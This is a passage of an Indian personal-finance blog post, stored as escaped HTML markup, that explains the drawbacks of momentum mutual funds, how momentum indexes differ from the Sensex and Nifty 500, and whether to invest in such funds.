\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs expected, momentum is at play so whichever stocks are not only on the rise but also show enough to continue the rise will be preferred irrespective of their sectors, market caps, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"color: black; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003ECONS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHigher Volatility\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors are often lured by the potential of high returns by momentum mutual funds but conveniently ignore that the potential arises due to its volatile nature.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds also tend to underperform in bearish or sideways markets, this may seem as a given since it is equity after all but the fall may be steep and longer than traditional equity mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003ERequires Timing\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn approach such as momentum investing requires extensive research and impeccable timing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because not only do you have to pick a stock that has done well recently, it also needs to continue to do well in the short run.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne needs to be careful not to zero in on a stock whose growth has plateaued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETrends also are short lived, if anything exceeds a significant amount of time then it ceases to be a trend.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore, one needs to enter and exit at a time that is beneficial but that is always not possible and the downside can be brutal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDifference between Momentum Indexes and other Indexes\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum index fund and a traditional index fund are poles apart for the following reasons:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESensex as an example has stocks selected on the basis of their market capitalization and liquidity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost of these are giants and leaders in their respective sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThen there’s the Nifty 500 benchmark that has the top 500 stocks based on market caps, in a way you could say it encapsulates the Indian economy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENone of the above points are applicable to a Momentum Index Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIndexes are usually juggled every 6 months, in June and December but here is where it gets interesting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen indexes are juggled the changes are minor in terms of entry and exits but with a momentum index fund the change can be drastic to the point that more than half of the index can be changed in a day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because momentum investing relies on trends and trends are always on borrowed time with a limited shelf life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt would not be far-fetched to view a momentum index fund as more of an active fund than a traditional equity index fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum index fund does not work like a traditional equity index fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EShould you invest in Momentum Mutual Funds?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s make one thing very clear, this should not make up a major chunk of your portfolio nor should it be the sole mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is something that can be used for diversification if you feel you have utilized the vanilla portion of your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIronically even though momentum investing strategy applies a very short term strategy, as an investor it only makes sense if you have to ability to hold momentum mutual funds for a very long time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: 